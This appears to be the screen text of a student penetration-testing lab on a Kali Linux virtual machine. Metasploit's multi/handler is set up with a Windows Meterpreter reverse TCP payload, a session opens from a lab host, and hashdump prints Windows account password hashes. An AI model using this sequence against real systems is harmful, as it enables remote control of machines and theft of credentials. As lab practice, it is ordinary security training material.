 Kali linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
kaligrupo2@kaligrupo2: ~
08:40 PM 19%
Trash
File System
Home
kaligrupo2@kaligrupo2:~
File Actions Edit View Help
=[ metasploit v5.0.73-dev ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf5 exploit(multi/handler) > set LPORT 4443
LPORT ⇒ 4443
msf5 exploit(multi/handler) > exploit
KALI LINUX
[*] Started reverse TCP handler on 10.0.2.15:4443
[*] Sending stage (180291 bytes) to 10.0.2.7
[*] Meterpreter session 1 opened (10.0.2.15:4443 → 10.0.2.7:1046) at 2020-03-04 20:38:43 -05
00
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > hasdump
[-] Unknown command: hasdump.
meterpreter > hashdump
Administrador:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Asistente de ayuda:1000:ca9d7a8cd13d26806607ff33839700eb:e6a87d5f0ed01dfc5f16bbbaeec6403b:::
grpu2:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5397e74101ea4a748b5d90c1e90a4aee:::
meterpreter >
CTRL DERECHA
ESP 8:40 p. m.